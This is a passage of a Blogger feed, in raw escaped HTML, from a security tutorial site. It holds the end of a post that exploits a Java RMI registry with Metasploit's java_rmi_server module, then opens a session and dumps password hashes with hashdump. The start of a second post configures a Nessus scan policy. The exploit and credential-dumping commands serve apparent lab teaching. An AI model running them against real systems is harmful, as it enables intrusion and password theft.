lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show options\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLQOMpjiSh6-_OzNMLzlAQoBBjPCWM4mVKBnw5pYYhVZ57vkgDKYur-DQZzncBfRuHBxCdkUpEf4PNZmr6Dd5G9sVQx5NVzCPuARYQM_XWRWegn1H9Xvm4IqUhix3QAuI1xygsWgqcEMo\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLQOMpjiSh6-_OzNMLzlAQoBBjPCWM4mVKBnw5pYYhVZ57vkgDKYur-DQZzncBfRuHBxCdkUpEf4PNZmr6Dd5G9sVQx5NVzCPuARYQM_XWRWegn1H9Xvm4IqUhix3QAuI1xygsWgqcEMo\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 exploit(multi\/misc\/java_rmi_server)\n\u0026gt; set RHOST 192.168.1.221\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set SRVHOST 192.168.65.128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set LHOST 192.168.65.128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show options\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0l2Oe9NS4BNIF0I9lM8dwDwpnIWifMllsg5HCZiOg_zJtCIrQi3KjduRPSlPN7Y9GZ14zJhd2oRTGiXTVS1KFM_M1eZ1gJ0wp0AffzIuW_PAOv9BCpfqWlVHtGHCsI6nO4erdooNe0a-\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0l2Oe9NS4BNIF0I9lM8dwDwpnIWifMllsg5HCZiOg_zJtCIrQi3KjduRPSlPN7Y9GZ14zJhd2oRTGiXTVS1KFM_M1eZ1gJ0wp0AffzIuW_PAOv9BCpfqWlVHtGHCsI6nO4erdooNe0a-\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; exploit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvgIfQ-6Njox7F1cl4TL2sgv5KPQp5b6D5ZWJqfHdn44qQJ2FtKiUgegdNK4UWBEb1BT5DnUgcfMEZzHUBP4wY8gh_yxRXnlfh_yTs6jC9_tezrRkm4X8hxTLGMTSpmOCpPZnfUKolgEd\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvgIfQ-6Njox7F1cl4TL2sgv5KPQp5b6D5ZWJqfHdn44qQJ2FtKiUgegdNK4UWBEb1BT5DnUgcfMEZzHUBP4wY8gh_yxRXnlfh_yTs6jC9_tezrRkm4X8hxTLGMTSpmOCpPZnfUKolgEd\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003EOnce the connection is obtained,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esessions –l\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esessions –i\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Esysinfo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Ehashdump \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Erun\n\/post\/linux\/gather\/hashdump\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; #\u0026nbsp;\u003C\/span\u003Egetuid\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"post-head\" style=\"background: 0px 0px rgb(255, 255, 255); border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7304331205916637793\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7304331205916637793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7304331205916637793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html","title":"How to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s72-c\/Admincool_nessus_first+Scan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4866865790230411297"},"published":{"$t":"2021-03-20T14:20:00.010-07:00"},"updated":{"$t":"2021-03-20T16:16:23.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies \u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the \u003Cb\u003ENessus \u003C\/b\u003Einterface, Click Policies on the left side. Click on \u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick \u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter \u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E of your Policy, then go to \u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within \u003Cb\u003E\u003Ci\u003ENmap \u003C\/i\u003E\u003C\/b\u003Ewe can close the \u003Cb\u003EPing Scan\u003C\/b\u003E because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how\nmany ports \u003Cb\u003ENessus \u003C\/b\u003Ewill scan, analyze \u003Cb\u003ENessus Services\u003C\/b\u003E file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd \u003Cb\u003E1-65535\u003C\/b\u003E in the \u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan \u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select \u003Cb\u003ETCP \u003C\/b\u003Eand or \u003Cb\u003EUDP \u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo 